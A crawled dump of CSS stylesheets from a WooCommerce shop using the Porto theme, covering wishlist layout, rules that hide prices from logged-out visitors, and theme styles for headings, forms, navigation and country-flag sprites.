.tinv-wishlist tfoot .tinvwl-to-right .button:first-child,.tinv-wishlist tfoot .tinvwl-to-right button:first-child{margin-top:0 !important}
.tinv-wishlist tfoot .tinvwl-to-left+.tinvwl-to-right{margin-top:20px}
.tinv-wishlist .social-buttons{text-align:center}
.tinv-wishlist .social-buttons>span{display:block;margin-top:0;margin-right:0;margin-bottom:5px}
.tinv-wishlist.woocommerce .tinv-login form .form-row-first,.tinv-wishlist.woocommerce .tinv-login form .form-row-last{float:none;width:100%}
.tinv-wishlist.woocommerce .tinv-login form .form-row-first{padding:0}
.tinv-wishlist.woocommerce .tinv-login form .form-row-last{padding:0;margin-top:10px}
.tinv-wishlist.woocommerce .tinv-login form .tinvwl-input-group-btn{display:block;padding:0;width:auto;margin-top:10px}
.tinvwl-estimate-wrap,.tinvwl-subscribe-wrap,.social-buttons,.navigation-button,.tinv-lists-nav{margin-left:12px;margin-right:12px}
.tinvwl-estimate-wrap .tinv-modal-btn,.tinvwl-subscribe-wrap .tinv-modal-btn{width:100%}
.tinvwl-estimate-wrap+.social-buttons{margin-top:10px}
.tinvwl-input-group{width:100%}
.tinvwl-input-group:not(.tinvwl-no-full){display:block}
.tinvwl-input-group:not(.tinvwl-no-full) .form-control{float:none}
.tinvwl-input-group:not(.tinvwl-no-full) .form-control+.tinvwl-input-group-btn{padding-top:10px;padding-left:0}
.tinv-wishlist .tinv-search-form .tinvwl-input-group:not(.tinvwl-no-full) .form-control+.tinvwl-input-group-btn{padding-top:10px;padding-left:0}
.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-addon,.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-btn,.tinvwl-input-group:not(.tinvwl-no-full) .form-control{display:block}
.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-addon,.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-btn{width:100%}
.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-addon>input,.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-addon>button{width:100%}
.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-btn>input,.tinvwl-input-group:not(.tinvwl-no-full) .tinvwl-input-group-btn>button{width:100%}
.tinv-wishlist table.tinvwl-table-manage-list tbody td.product-remove{display:block}
}@media screen and (max-width:600px){.admin-bar .tinv-wishlist .tinv-modal{padding-top:0 !important}
.tinv-wishlist .tinv-modal .tinv-close-modal{position:static;display:block;margin:0 auto 20px}
.tinv-wishlist .estimate-dialogbox .tinv-modal-inner{padding-top:25px}
}@-webkit-keyframes tooltip-appear{from{opacity:0}
to{opacity:1}
}@keyframes tooltip-appear{from{opacity:0}
to{opacity:1}
}

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto-child/custom-style.css?ver=6.5.7
body_size: 164
content:
/**
  * Hide Prices when logged out
  *
  * @Date: 08/23/2020
  * @Made by: Ace Caspe
  */
.product-prev .login-cond {
  display: none;
}
.product-next .login-cond {
  display: none;
}

.login-cond {
  font-size: 18px;
}

.cart-subtotal {
  display: none;
}
.product-subtotal {
  display: none;
}
.order-total {
  display: none;
}
.tax-rate {
  display: none;
}

.woocommerce-mini-cart__total {
  display: none;
}
.bundle_price {
  display: none !important;
}

.woocommerce .blockUI.blockOverlay {
  position: relative !important;
  display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_elements_1.css?ver=6.5.7
body_size: 39926
content:
@charset "UTF-8";

@-moz-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-webkit-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-o-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-ms-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

html {

    direction: ltr;

    overflow-x: hidden;

    box-shadow: none !important;

}

body {

    margin: 0;

}

.clear {

    float: none;

    clear: both;

}

.f-left {

    float: left;

}

.f-right {

    float: right;

}

.f-none {

    float: none;

}

/* Responsive */@media (max-width: 479px) {

    body {

        font-size: 13px;

    }

}

/* Loading Overlay */.loading-overlay-showing {

    overflow-x: hidden;

}

.loading-overlay-showing > .loading-overlay {

    opacity: 1;

    visibility: visible;

    -webkit-transition-delay: 0;

    -moz-transition-delay: 0;

    transition-delay: 0;

}

.loading-overlay {

    -webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    -moz-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    bottom: 0;

    left: 0;

    position: absolute;

    opacity: 0;

    right: 0;

    top: 0;

    visibility: hidden;

    background: #fff;

}

.loading-overlay .loader:before {

    content: " ";

    display: inline-block !important;

    border-width: 3px 5px 2px 0;

    width: 32px;

    height: 32px;

    -moz-animation: spin 0.8s infinite linear;

    -o-animation: spin 0.8s infinite linear;

    -webkit-animation: spin 0.8s infinite linear;

    animation: spin 0.8s infinite linear;

    display: inline-block;

    border-image: none;

    border-radius: 20px;

    border-style: solid;

    border-bottom-color: transparent !important;

    vertical-align: middle;

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

}

body > .loading-overlay {

    position: fixed;

    z-index: 999999;

}

/* Bounce Loading */.bounce-loader {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    margin: -9px 0 0 -35px;

    text-align: center;

    width: 70px;

    left: 50%;

    position: absolute;

    top: 50%;

    z-index: 10000;

}

.bounce-loader .bounce1, .bounce-loader .bounce2, .bounce-loader .bounce3 {

    animation: 1.4s ease-in-out 0s normal both infinite running bouncedelay;

    background-color: #ccc;

    border-radius: 100%;

    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);

    display: inline-block;

    height: 18px;

    width: 18px;

}

.bounce-loader .bounce1 {

    -webkit-animation-delay: -0.32s;

    animation-delay: -0.32s;

}

.bounce-loader .bounce2 {

    -webkit-animation-delay: -0.16s;

    animation-delay: -0.16s;

}

@-webkit-keyframes bouncedelay {

    0%, 80%, 100% {

        -webkit-transform: scale(0);

    }

    40% {

        -webkit-transform: scale(1);

    }

}

@keyframes bouncedelay {

    0%, 80%, 100% {

        transform: scale(0);

    }

    40% {

        transform: scale(1);

    }

}

/* Headings */h1, h2, h3, h4, h5, h6 {

    color: #1d2127;

    font-weight: 200;

    letter-spacing: -1px;

    margin: 0;

    text-transform: none;

}

h1 {

    font-size: 2.6em;

    line-height: 44px;

    margin: 0 0 32px 0;

}

h2 {

    font-size: 2.2em;

    font-weight: 300;

    line-height: 40px;

    margin: 0 0 32px 0;

}

h3 {

    font-size: 1.8em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 32px;

    margin: 0 0 33px 0;

}

h4 {

    font-size: 1.4em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 27px;

    margin: 0 0 14px 0;

}

h5 {

    font-size: 1em;

    font-weight: 600;

    letter-spacing: normal;

    line-height: 18px;

    margin: 0 0 14px 0;

}

h6 {

    font-size: 1em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 18px;

    margin: 0 0 14px 0;

}

h1.big {

    font-size: 4.2em;

    line-height: 54px;

}

h1.small {

    font-size: 2.2em;

    line-height: 42px;

    font-weight: 600;

}

h1.short {

    margin-bottom: 15px;

}

h2.short {

    margin-bottom: 15px;

}

h3.short, h4.short, h5.short, h6.short {

    margin-bottom: 9px;

}

h1.shorter, h2.shorter, h3.shorter, h4.shorter, h5.shorter, h6.shorter {

    margin-bottom: 0;

}

h1.tall, h2.tall, h3.tall, h4.tall, h5.tall, h6.tall {

    margin-bottom: 33px;

}

h1.taller, h2.taller, h3.taller, h4.taller, h5.taller, h6.taller {

    margin-bottom: 44px;

}

h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {

    margin-top: 22px;

}

h1.more-spaced, h2.more-spaced, h3.more-spaced, h4.more-spaced, h5.more-spaced, h6.more-spaced {

    margin-top: 44px;

}

h1.dark, h2.dark, h3.dark, h4.dark, h5.dark {

    color: #1d2127;

}

h1.light, h2.light, h3.light, h4.light, h5.light, h6.light, h1.white, h2.white, h3.white, h4.white, h5.white, h6.white {

    color: #fff;

}

h1.text-shadow, h2.text-shadow, h3.text-shadow, h4.text-shadow, h5.text-shadow, h6.text-shadow {

    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);

}

/* Heading */.heading.heading-border {

    margin-bottom: 25px;

}

.heading.heading-border h1, .heading.heading-border h2, .heading.heading-border h3, .heading.heading-border h4, .heading.heading-border h5, .heading.heading-border h6 {

    margin: 0;

    padding: 0;

}

.heading.heading-bottom-border h1 {

    border-bottom: 5px solid #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-border h2, .heading.heading-bottom-border h3 {

    border-bottom: 2px solid #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-border h4, .heading.heading-bottom-border h5, .heading.heading-bottom-border h6 {

    border-bottom: 1px solid #dbdbdb;

    padding-bottom: 5px;

}

.heading.heading-bottom-double-border h1, .heading.heading-bottom-double-border h2, .heading.heading-bottom-double-border h3 {

    border-bottom: 3px double #dbdbdb;

    padding-bottom: 10px;

}

.heading.heading-bottom-double-border h4, .heading.heading-bottom-double-border h5, .heading.heading-bottom-double-border h6 {

    border-bottom: 3px double #dbdbdb;

    padding-bottom: 5px;

}

.heading.heading-middle-border {

    position: relative;

}

.heading.heading-middle-border:before {

    border-top: 1px solid #dbdbdb;

    content: "";

    height: 0;

    left: auto;

    position: absolute;

    right: 0;

    top: 50%;

    width: 100%;

}

.heading.heading-middle-border h1, .heading.heading-middle-border h2, .heading.heading-middle-border h3, .heading.heading-middle-border h4, .heading.heading-middle-border h5, .heading.heading-middle-border h6 {

    position: relative;

    background: #fff;

    display: inline-block;

}

.heading.heading-middle-border h1 {

    padding-right: 15px;

}

.heading.heading-middle-border h2, .heading.heading-middle-border h3 {

    padding-right: 10px;

}

.heading.heading-middle-border h4, .heading.heading-middle-border h5, .heading.heading-middle-border h6 {

    padding-right: 5px;

}

.heading.heading-middle-border-reverse {

    text-align: right;

}

.heading.heading-middle-border-reverse h1, .heading.heading-middle-border-reverse h2, .heading.heading-middle-border-reverse h3, .heading.heading-middle-border-reverse h4, .heading.heading-middle-border-reverse h5, .heading.heading-middle-border-reverse h6 {

    padding-right: 0;

}

.heading.heading-middle-border-reverse h1 {

    padding-left: 15px;

}

.heading.heading-middle-border-reverse h2, .heading.heading-middle-border-reverse h3 {

    padding-left: 10px;

}

.heading.heading-middle-border-reverse h4, .heading.heading-middle-border-reverse h5, .heading.heading-middle-border-reverse h6 {

    padding-left: 5px;

}

.heading.heading-middle-border-center {

    text-align: center;

}

.heading.heading-middle-border-center h1 {

    padding-left: 15px;

    padding-right: 15px;

}

.heading.heading-middle-border-center h2, .heading.heading-middle-border-center h3 {

    padding-left: 10px;

    padding-right: 10px;

}

.heading.heading-middle-border-center h4, .heading.heading-middle-border-center h5, .heading.heading-middle-border-center h6 {

    padding-left: 5px;

    padding-right: 5px;

}

.heading.heading-border-xs h1, .heading.heading-border-xs h2, .heading.heading-border-xs h3, .heading.heading-border-xs h4, .heading.heading-border-xs h5, .heading.heading-border-xs h6 {

    border-bottom-width: 1px;

}

.heading.heading-border-xs:before {

    border-top-width: 1px;

}

.heading.heading-border-sm h1, .heading.heading-border-sm h2, .heading.heading-border-sm h3, .heading.heading-border-sm h4, .heading.heading-border-sm h5, .heading.heading-border-sm h6 {

    border-bottom-width: 2px;

}

.heading.heading-border-sm:before {

    border-top-width: 2px;

}

.heading.heading-border-lg h1, .heading.heading-border-lg h2, .heading.heading-border-lg h3, .heading.heading-border-lg h4, .heading.heading-border-lg h5, .heading.heading-border-lg h6 {

    border-bottom-width: 3px;

}

.heading.heading-border-lg:before {

    border-top-width: 3px;

}

.heading.heading-border-xl h1, .heading.heading-border-xl h2, .heading.heading-border-xl h3, .heading.heading-border-xl h4, .heading.heading-border-xl h5, .heading.heading-border-xl h6 {

    border-bottom-width: 5px;

}

.heading.heading-border-xl:before {

    border-top-width: 5px;

}

/* Responsive */@media (max-width: 480px) {

    h2 {

        line-height: 40px;

    }

}

@media (max-width: 767px) {

    h1.big {

        font-size: 3.2em;

        line-height: 42px;

    }

}

.heading-bold {

    font-weight: 600 !important;

}

.heading-bold strong {

    font-weight: 800 !important;

}

.page-title {

    margin-top: 0;

}

/* Blockquote */blockquote {

    font-size: 1em;

}

/* Paragraphs */p {

    line-height: 24px;

    margin: 0 0 20px;

}

p.featured {

    font-size: 1.6em;

    line-height: 1.5em;

}

p.short {

    margin-bottom: 0 !important;

}

p.tall {

    margin-bottom: 20px !important;

}

p.taller {

    margin-bottom: 40px !important;

}

p .alternative-font {

    display: inline-block;

    margin-top: -15px;

    position: relative;

    top: 3px;

    margin-bottom: -6px;

}

b {

    font-weight: 800;

}

/* Labels */.label-dark, .label-dark:hover {

    background: #111;

    text-decoration: none;

    font-weight: normal;

}

/* Alternative Font Style */.alternative-font {

    font-size: 1.6em;

}

/* Navs */.nav > li > a:hover, .nav > li > a:focus {

    background: transparent;

}

.nav i.icon-image {

    display: inline-block;

    max-width: 20px;

}

ul {

    /* Sitemap */

}

ul.nav-list li, ul[class^="wsp-"] li {

    margin: 0;

    padding: 0;

    display: block;

    position: relative;

}

ul.nav-list li a, ul[class^="wsp-"] li a {

    -webkit-transition: background 0.1s;

    -moz-transition: background 0.1s;

    transition: background 0.1s;

    border-bottom: 1px solid #ededde;

    padding: 8px 0 8px 20px;

    display: block;

    color: #666;

    font-size: 0.9em;

    text-decoration: none;

    line-height: 20px;

}

ul.nav-list li a:before, ul[class^="wsp-"] li a:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 4px;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    position: absolute;

    top: 15px;

    left: 10px;

}

ul.nav-list li a:hover, ul[class^="wsp-"] li a:hover {

    background-color: #eee;

    text-decoration: none;

}

ul.nav-list li.active > a, ul[class^="wsp-"] li.active > a {

    font-weight: bold;

}

ul.nav-list li ul, ul[class^="wsp-"] li ul {

    list-style: none;

    margin: 0 0 0 25px;

    padding: 0;

}

ul.nav-list li .wsp-category-title, ul[class^="wsp-"] li .wsp-category-title {

    margin-top: 10px;

}

ul.nav-list li .wsp-category-title a, ul[class^="wsp-"] li .wsp-category-title a {

    display: inline-block;

    padding-left: 0;

    font-size: 1em;

}

ul.nav-list li .wsp-category-title a:before, ul[class^="wsp-"] li .wsp-category-title a:before {

    display: none;

}

ul.nav-list li .wsp-category-title a:hover, ul[class^="wsp-"] li .wsp-category-title a:hover {

    background-color: transparent;

}

ul.nav-list.hide-not-active li ul, ul[class^="wsp-"].hide-not-active li ul {

    display: none;

}

ul.nav-list.hide-not-active li.active ul, ul[class^="wsp-"].hide-not-active li.active ul {

    display: block;

}

ul.nav-list.show-bg-active .active > a, ul[class^="wsp-"].show-bg-active .active > a {

    background-color: #f5f5f5;

}

ul.nav-list.show-bg-active .active > a:hover, ul[class^="wsp-"].show-bg-active .active > a:hover {

    background-color: #eee;

}

ul.narrow li a {

    padding-top: 4px;

    padding-bottom: 4px;

}

ul.nav-pills > li.active > a {

    background-color: #ccc;

}

ul.nav-pills > li.active > a:hover, ul.nav-pills > li.active > a:focus {

    background-color: #ccc;

}

ul.nav-pills-center {

    text-align: center;

}

ul.nav-pills-center > li {

    display: inline-block;

    float: none;

}

ul.nav-pills-left > li {

    float: left;

}

ul.nav-pills-right > li {

    float: right;

}

ul.nav-pills-justify {

    display: flex;

}

ul.nav-pills-justify > li {

    float: none;

    text-align: center;

    width: 100%;

}

/* Nav Secondary */.nav-secondary {

    background: #fafafa;

    margin: 0;

    padding: 20px 0;

    text-align: center;

    z-index: 100;

}

.nav-secondary .nav-pills > li {

    float: none;

    display: inline-block;

}

.nav-secondary .nav-pills > li a, .nav-secondary .nav-pills > li span {

    font-size: 12px;

    font-style: normal;

    font-weight: 600;

    line-height: 20px;

    padding: 10px 13px;

    text-transform: uppercase;

}

.nav-secondary .nav-pills > li a i, .nav-secondary .nav-pills > li span i {

    font-size: 14px;

    margin-right: 5px;

}

.nav-secondary.sticky-active {

    border-bottom-color: #e9e9e9;

    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);

}

.sticky-nav-wrapper {

    margin: 0 -10px;

}

/* Forms */form label {

    font-weight: normal;

}

textarea {

    resize: vertical;

}

input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {

    -webkit-appearance: none;

}

input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, select {

    border: 1px solid #ccc;

    border-radius: 3px;

    outline: none;

    text-align: left;

    background: #fff;

    color: #777;

}

input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], select, textarea {

    line-height: 1.42857;

    padding: 6px 8px;

    font-size: 14px;

    vertical-align: middle;

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

}

input[type="email"].input-lg, input[type="number"].input-lg, input[type="password"].input-lg, input[type="search"].input-lg, input[type="tel"].input-lg, input[type="text"].input-lg, input[type="url"].input-lg, input[type="color"].input-lg, input[type="date"].input-lg, input[type="datetime"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, input[type="time"].input-lg, input[type="week"].input-lg, select.input-lg, textarea.input-lg {

    padding: 10px 12px;

    font-size: 18px;

}

input[type="email"].input-sm, input[type="number"].input-sm, input[type="password"].input-sm, input[type="search"].input-sm, input[type="tel"].input-sm, input[type="text"].input-sm, input[type="url"].input-sm, input[type="color"].input-sm, input[type="date"].input-sm, input[type="datetime"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, input[type="time"].input-sm, input[type="week"].input-sm, select.input-sm, textarea.input-sm {

    padding: 5px 7px;

    font-size: 12px;

}

select {

    padding: 6px 0 6px 2px;

}

.form-control {

    padding: 6px 8px;

}

select.form-control {

    padding: 6px 2px;

}

label.checkbox {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    margin-right: 5px;

}

input[type="radio"], input[type="checkbox"] {

    margin-right: 5px;

}

.form-group:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}

.form-control:focus {

    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;

    border-color: #ccc;

}

/* Forms Validations */label.valid {

    display: inline-block;

    text-indent: -9999px;

}

label.error {

    color: #c10000;

    font-size: 0.9em;

    margin-top: -5px;

    padding: 0;

}

label.error#captcha-error {

    margin-top: 15px;

}

legend {

    border: none;

}

fieldset legend {

    margin-top: 15px;

}

input[type="submit"] {

    border: 1px solid #ccc;

    color: #fff;

    padding: 6px 10px;

    border-radius: 3px;

    line-height: 1.42857;

}

/* Search Form */#searchform {

    *zoom: 1;

}

#searchform:before, #searchform:after {

    content: " ";

    display: table;

}

#searchform:after {

    clear: both;

}

#searchform .screen-reader-text, #searchform #s, #searchform #submit, #searchform #searchsubmit {

    display: block;

}

#searchform #s {

    margin-bottom: 1em;

    width: 100%;

    max-width: 250px;

}

.main-content #searchform .screen-reader-text, .main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

    display: inline-block;

    margin-bottom: 0;

}

.main-content #searchform .screen-reader-text {

    vertical-align: super;

}

.main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

    width: auto;

    vertical-align: bottom;

}

@media (max-width: 480px) {

    .main-content #searchform .screen-reader-text, .main-content #searchform #s, .main-content #searchform #submit, .main-content #searchform #searchsubmit {

        display: block;

        margin-bottom: 10px;

        width: 100%;

        max-width: 100%;

    }

}

/* Form Table */.form-table th, .form-table td {

    padding: 10px 10px 10px 0;

}

.form-table th label, .form-table td label {

    margin-right: 15px;

}

.form-table th h3, .form-table td h3 {

    color: inherit;

    font-size: 1em;

    font-weight: normal;

    line-height: 1.42857;

    margin: 0 0 -10px !important;

}

.form-group {

    direction: ltr;

}

body #wp-link-wrap {

    background: #fff;

}

body #wp-link-wrap #link-modal-title {

    background: #fcfcfc;

    border-bottom: 1px solid #dfdfdf;

}

body #wp-link-wrap .screen-reader-text {

    display: none;

}

body #wp-link-wrap .submitbox {

    background: #fcfcfc;

    border-top: 1px solid #dfdfdf;

}

body #wp-link-wrap #wp-link-submit {

    padding: 4px 12px;

}

body #wp-link-wrap #wp-link-search-toggle:after {

    font-size: 25px;

}

.flag, [class*='flag-'] {

    width: 16px;

    height: 11px;

    background: url(../images/flags.png) no-repeat;

}

.flag.flag-ad, [class*='flag-'].flag-ad {

    background-position: -16px 0;

}

.flag.flag-ae, [class*='flag-'].flag-ae {

    background-position: -32px 0;

}

.flag.flag-af, [class*='flag-'].flag-af {

    background-position: -48px 0;

}

.flag.flag-ag, [class*='flag-'].flag-ag {

    background-position: -64px 0;

}

.flag.flag-ai, [class*='flag-'].flag-ai {

    background-position: -80px 0;

}

.flag.flag-al, [class*='flag-'].flag-al {

    background-position: -96px 0;

}

.flag.flag-am, [class*='flag-'].flag-am {

    background-position: -112px 0;

}

.flag.flag-an, [class*='flag-'].flag-an {

    background-position: -128px 0;

}

.flag.flag-ao, [class*='flag-'].flag-ao {

    background-position: -144px 0;

}

.flag.flag-ar, [class*='flag-'].flag-ar {

    background-position: -160px 0;

}

.flag.flag-as, [class*='flag-'].flag-as {

    background-position: -176px 0;

}

.flag.flag-at, [class*='flag-'].flag-at {

    background-position: -192px 0;

}

.flag.flag-au, [class*='flag-'].flag-au {

    background-position: -208px 0;

}

.flag.flag-aw, [class*='flag-'].flag-aw {

    background-position: -224px 0;

}

.flag.flag-az, [class*='flag-'].flag-az {

    background-position: -240px 0;

}

.flag.flag-ba, [class*='flag-'].flag-ba {

    background-position: 0 -11px;

}

.flag.flag-bb, [class*='flag-'].flag-bb {

    background-position: -16px -11px;

}

.flag.flag-bd, [class*='flag-'].flag-bd {

    background-position: -32px -11px;

}

.flag.flag-be, [class*='flag-'].flag-be {

    background-position: -48px -11px;

}

.flag.flag-bf, [class*='flag-'].flag-bf {

    background-position: -64px -11px;

}

.flag.flag-bg, [class*='flag-'].flag-bg {

    background-position: -80px -11px;

}

.flag.flag-bh, [class*='flag-'].flag-bh {

    background-position: -96px -11px;

}

.flag.flag-bi, [class*='flag-'].flag-bi {

    background-position: -112px -11px;

}

.flag.flag-bj, [class*='flag-'].flag-bj {

    background-position: -128px -11px;

}

.flag.flag-bm, [class*='flag-'].flag-bm {

    background-position: -144px -11px;

}

.flag.flag-bn, [class*='flag-'].flag-bn {

    background-position: -160px -11px;

}

.flag.flag-bo, [class*='flag-'].flag-bo {

    background-position: -176px -11px;

}

.flag.flag-br, [class*='flag-'].flag-br {

    background-position: -192px -11px;

}

.flag.flag-bs, [class*='flag-'].flag-bs {

    background-position: -208px -11px;

}

.flag.flag-bt, [class*='flag-'].flag-bt {

    background-position: -224px -11px;

}

.flag.flag-bv, [class*='flag-'].flag-bv {

    background-position: -240px -11px;

}

.flag.flag-bw, [class*='flag-'].flag-bw {

    background-position: 0 -22px;

}

.flag.flag-by, [class*='flag-'].flag-by {

    background-position: -16px -22px;

}

.flag.flag-bz, [class*='flag-'].flag-bz {

    background-position: -32px -22px;

}

.flag.flag-ca, [class*='flag-'].flag-ca {

    background-position: -48px -22px;

}

.flag.flag-catalonia, [class*='flag-'].flag-catalonia {

    background-position: -64px -22px;

}

.flag.flag-cd, [class*='flag-'].flag-cd {

    background-position: -80px -22px;

}

.flag.flag-cf, [class*='flag-'].flag-cf {

    background-position: -96px -22px;

}

.flag.flag-cg, [class*='flag-'].flag-cg {

    background-position: -112px -22px;

}

.flag.flag-ch, [class*='flag-'].flag-ch {

    background-position: -128px -22px;

}

.flag.flag-ci, [class*='flag-'].flag-ci {

    background-position: -144px -22px;

}

.flag.flag-ck, [class*='flag-'].flag-ck {

    background-position: -160px -22px;

}

.flag.flag-cl, [class*='flag-'].flag-cl {

    background-position: -176px -22px;

}

.flag.flag-cm, [class*='flag-'].flag-cm {

    background-position: -192px -22px;

}

.flag.flag-cn, [class*='flag-'].flag-cn {

    background-position: -208px -22px;

}

.flag.flag-co, [class*='flag-'].flag-co {

    background-position: -224px -22px;

}

.flag.flag-cr, [class*='flag-'].flag-cr {

    background-position: -240px -22px;

}

.flag.flag-cu, [class*='flag-'].flag-cu {

    background-position: 0 -33px;

}

.flag.flag-cv, [class*='flag-'].flag-cv {

    background-position: -16px -33px;

}

.flag.flag-cw, [class*='flag-'].flag-cw {

    background-position: -32px -33px;

}

.flag.flag-cy, [class*='flag-'].flag-cy {

    background-position: -48px -33px;

}

.flag.flag-cz, [class*='flag-'].flag-cz {

    background-position: -64px -33px;

}

.flag.flag-de, [class*='flag-'].flag-de {

    background-position: -80px -33px;

}

.flag.flag-dj, [class*='flag-'].flag-dj {

    background-position: -96px -33px;

}

.flag.flag-dk, [class*='flag-'].flag-dk {

    background-position: -112px -33px;

}

.flag.flag-dm, [class*='flag-'].flag-dm {

    background-position: -128px -33px;

}

.flag.flag-do, [class*='flag-'].flag-do {

    background-position: -144px -33px;

}

.flag.flag-dz, [class*='flag-'].flag-dz {

    background-position: -160px -33px;

}

.flag.flag-ec, [class*='flag-'].flag-ec {

    background-position: -176px -33px;

}

.flag.flag-ee, [class*='flag-'].flag-ee {

    background-position: -192px -33px;

}

.flag.flag-eg, [class*='flag-'].flag-eg {

    background-position: -208px -33px;

}

.flag.flag-eh, [class*='flag-'].flag-eh {

    background-position: -224px -33px;

}

.flag.flag-england, [class*='flag-'].flag-england {

    background-position: -240px -33px;

}

.flag.flag-er, [class*='flag-'].flag-er {

    background-position: 0 -44px;

}

.flag.flag-es, [class*='flag-'].flag-es {

    background-position: -16px -44px;

}

.flag.flag-et, [class*='flag-'].flag-et {

    background-position: -32px -44px;

}

.flag.flag-eu, [class*='flag-'].flag-eu {

    background-position: -48px -44px;

}

.flag.flag-fi, [class*='flag-'].flag-fi {

    background-position: -64px -44px;

}

.flag.flag-fj, [class*='flag-'].flag-fj {

    background-position: -80px -44px;

}

.flag.flag-fk, [class*='flag-'].flag-fk {

    background-position: -96px -44px;

}

.flag.flag-fm, [class*='flag-'].flag-fm {

    background-position: -112px -44px;

}

.flag.flag-fo, [class*='flag-'].flag-fo {

    background-position: -128px -44px;

}

.flag.flag-fr, [class*='flag-'].flag-fr {

    background-position: -144px -44px;

}

.flag.flag-ga, [class*='flag-'].flag-ga {

    background-position: -160px -44px;

}

.flag.flag-gb, [class*='flag-'].flag-gb {

    background-position: -176px -44px;

}

.flag.flag-gd, [class*='flag-'].flag-gd {

    background-position: -192px -44px;

}

.flag.flag-ge, [class*='flag-'].flag-ge {

    background-position: -208px -44px;

}

.flag.flag-gf, [class*='flag-'].flag-gf {

    background-position: -224px -44px;

}

.flag.flag-gg, [class*='flag-'].flag-gg {

    background-position: -240px -44px;

}

.flag.flag-gh, [class*='flag-'].flag-gh {

    background-position: 0 -55px;

}

.flag.flag-gi, [class*='flag-'].flag-gi {

    background-position: -16px -55px;

}

.flag.flag-gl, [class*='flag-'].flag-gl {

    background-position: -32px -55px;

}

.flag.flag-gm, [class*='flag-'].flag-gm {

    background-position: -48px -55px;

}

.flag.flag-gn, [class*='flag-'].flag-gn {

    background-position: -64px -55px;

}

.flag.flag-gp, [class*='flag-'].flag-gp {

    background-position: -80px -55px;

}

.flag.flag-gq, [class*='flag-'].flag-gq {

    background-position: -96px -55px;

}

.flag.flag-gr, [class*='flag-'].flag-gr {

    background-position: -112px -55px;

}

.flag.flag-gs, [class*='flag-'].flag-gs {

    background-position: -128px -55px;

}

.flag.flag-gt, [class*='flag-'].flag-gt {

    background-position: -144px -55px;

}

.flag.flag-gu, [class*='flag-'].flag-gu {

    background-position: -160px -55px;

}

.flag.flag-gw, [class*='flag-'].flag-gw {

    background-position: -176px -55px;

}

.flag.flag-gy, [class*='flag-'].flag-gy {

    background-position: -192px -55px;

}

.flag.flag-hk, [class*='flag-'].flag-hk {

    background-position: -208px -55px;

}

.flag.flag-hm, [class*='flag-'].flag-hm {

    background-position: -224px -55px;

}

